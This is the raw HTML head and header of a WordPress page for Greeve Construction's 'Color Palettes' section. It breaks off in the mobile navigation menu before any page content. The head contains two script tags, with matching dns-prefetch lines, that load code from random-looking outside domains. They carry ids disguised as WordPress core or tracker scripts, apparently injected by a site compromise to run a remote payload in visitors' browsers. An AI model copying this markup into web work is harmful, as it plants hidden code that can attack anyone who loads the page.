

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greeveconstruction.com/color-palettes/
body_size: 14405
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
<link rel="icon" href="https://greeveconstruction.com/wp-content/uploads/2022/02/g-favicon-e1644874272941.png" />
		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Color Palettes &#8211; Greeve Construction</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Greeve Construction &raquo; Feed" href="https://greeveconstruction.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greeve Construction &raquo; Comments Feed" href="https://greeveconstruction.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greeveconstruction.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://greeveconstruction.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e22658;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dbdbdb;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://greeveconstruction.com/wp-content/themes/greeveconst/style.css?ver=1.8' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #e22658; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #e22658; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #e22658; }.fill-children-accent,.fill-children-accent * { fill: #e22658; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #ffffff; }:root .has-background-background-color { background-color: #ffffff; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dbdbdb; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dbdbdb; }.wp-block-table.is-style-stripes { border-bottom-color: #dbdbdb; }.wp-block-latest-posts.is-grid li { border-top-color: #dbdbdb; }:root .has-subtle-background-color { color: #dbdbdb; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://greeveconstruction.com/wp-content/themes/greeveconst/print.css?ver=1.8' media='print' />
<link rel='stylesheet' id='vc_plugin_table_style_css-css' href='https://greeveconstruction.com/wp-content/plugins/easy-tables-vc/assets/css/style.min.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='vc_plugin_themes_css-css' href='https://greeveconstruction.com/wp-content/plugins/easy-tables-vc/assets/css/themes.min.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://greeveconstruction.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' media='all' />
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1763919112" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://greeveconstruction.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://greeveconstruction.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://greeveconstruction.com/wp-content/themes/greeveconst/assets/js/index.js?ver=1.8" id="twentytwenty-js-js" async></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1763919112" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://greeveconstruction.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greeveconstruction.com/wp-json/wp/v2/pages/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greeveconstruction.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://greeveconstruction.com/color-palettes/" />
<link rel='shortlink' href='https://greeveconstruction.com/?p=11' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greeveconstruction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreeveconstruction.com%2Fcolor-palettes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greeveconstruction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreeveconstruction.com%2Fcolor-palettes%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.page-id-180 td {
    line-height: 1 !important;
}
.image-gallery > div {
	float:none;
	width:100% !important;
	max-width:100%;/*margin-bottom:-12px;*/
}
.pb-single {
	display:inline-block;
	width:33%;
	padding:0 15px;
}
.cnt-bot strong {
	display:inline-block;
	margin-right:5px;
}
@media screen and (max-width:767px) {
.pb-single {
 width:100%;
}
.col-lg-4 .stack {
 margin:10% 0 0!important;
 width:100%;
 height:auto;
}
.stack img {
 width:100%;
}
}
@media (min-width:768px) and (max-width:980px) {
.pb-single {
 width:50%;
}
} 

.page-id-180 table.vc-table-plugin-theme-default {
    width: 100%;
} 
.social--lnks {
    margin-top: 10px;
} 
td.vc_table_cell {
    min-width: auto;
}

/*Date: 12/1/2022 */

@media screen and (min-width:1024px){
	.container.section-block{
		width: 1223px;
    margin: 0px auto;
	}
	.irvine_acres_unit_two table{
	    width: 40% !important;
}
}
@media screen and (max-width:1023px){
	.container.section-block{
		width: 100%;
    margin: 0px auto;
	}
}
@media screen and (max-width:767px) {
	.page-id-180 table.vc-table-plugin-theme-default {
    width: 100%;
	}
	
}


		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>

	<body class="wp-singular page-template-default page page-id-11 custom-background wp-custom-logo wp-embed-responsive wp-theme-greeveconst singular missing-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-visible reduced-spacing wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
					<div class="header-titles">

						<div class="site-logo faux-heading"><a href="https://greeveconstruction.com/" class="custom-logo-link" rel="home"><img width="1380" height="570" src="https://greeveconstruction.com/wp-content/uploads/2021/11/Greeve_Construction_2C_Logo.png" class="custom-logo" alt="Greeve Construction" decoding="async" fetchpriority="high" srcset="https://greeveconstruction.com/wp-content/uploads/2021/11/Greeve_Construction_2C_Logo.png 1380w, https://greeveconstruction.com/wp-content/uploads/2021/11/Greeve_Construction_2C_Logo-300x124.png 300w, https://greeveconstruction.com/wp-content/uploads/2021/11/Greeve_Construction_2C_Logo-1024x423.png 1024w, https://greeveconstruction.com/wp-content/uploads/2021/11/Greeve_Construction_2C_Logo-768x317.png 768w" sizes="(max-width: 1380px) 100vw, 1380px" /></a><span class="screen-reader-text">Greeve Construction</span></div><div class="site-description">General Contractor - Manhattan, Kansas</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://greeveconstruction.com/about-us/">About Us</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://greeveconstruction.com/floor-plans/">Floor Plans</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11 current_page_item menu-item-26"><a href="https://greeveconstruction.com/color-palettes/" aria-current="page">Color Palettes</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://greeveconstruction.com/past-build/">Past Builds</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://greeveconstruction.com/available-spec-homes/">Available Properties</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			
		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><div class="ancestor-wrapper"><a href="https://greeveconstruction.com/about-us/">About Us</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><div class="ancestor-wrapper"><a href="https://greeveconstruction.com/floor-plans/">Floor Plans</a></div><!-- .ancestor-wrapper --></li>
